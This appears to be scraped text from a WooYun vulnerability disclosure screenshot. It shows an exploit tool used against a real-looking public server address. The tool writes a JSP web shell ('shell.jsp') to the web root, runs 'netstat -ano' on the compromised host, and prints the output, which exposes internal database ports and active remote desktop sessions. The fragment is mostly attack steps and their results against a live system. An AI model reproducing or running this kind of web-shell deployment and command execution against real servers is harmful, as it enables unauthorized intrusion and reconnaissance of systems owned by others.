 Url: http://59.45.53.10:8000
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 10.200.3.20:3344 10.200.3.20:1158 TIME_WAIT 0
TCP 10.200.3.20:3345 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3348 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3349 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3351 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3352 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3353 10.200.3.20:1097 TIME_WAIT 0
TCP 10.200.3.20:3354 10.200.3.20:1096 TIME_WAIT 0
TCP 10.200.3.20:3355 10.200.3.20:1096 TIME_WAIT 0
TCP 10.200.3.20:3356 10.200.3.20:1158 TIME_WAIT 0
TCP 10.200.3.20:3357 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3360 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3361 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3363 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3364 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3365 10.200.3.20:1158 TIME_WAIT 0
TCP 10.200.3.20:3366 10.200.3.20:1521 TIME_WAIT 0
TCP 10.200.3.20:3389 60.208.52.217:1220 ESTABLISHED 1936
TCP 10.200.3.20:3389 60.208.52.217:1403 ESTABLISHED 1936
TCP 10.200.3.20:3389 60.208.52.217:1799 ESTABLISHED 1936
www.wooyun.org